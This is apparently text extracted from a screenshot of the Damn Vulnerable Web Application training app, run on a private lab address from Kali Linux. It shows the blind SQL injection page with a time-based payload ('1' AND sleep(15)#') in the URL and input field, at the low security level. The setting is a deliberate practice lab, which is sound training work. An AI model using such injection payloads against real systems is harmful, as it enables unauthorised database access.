 Damn Vulnerable Web Ap
http://192.168.5.101/dvwa/vu
192.168.5.101/dvwa/vulnerabilities/sqli_blind/?id=2'+AND+sleep(15)%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
1' AND sleep(15)# Submit
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7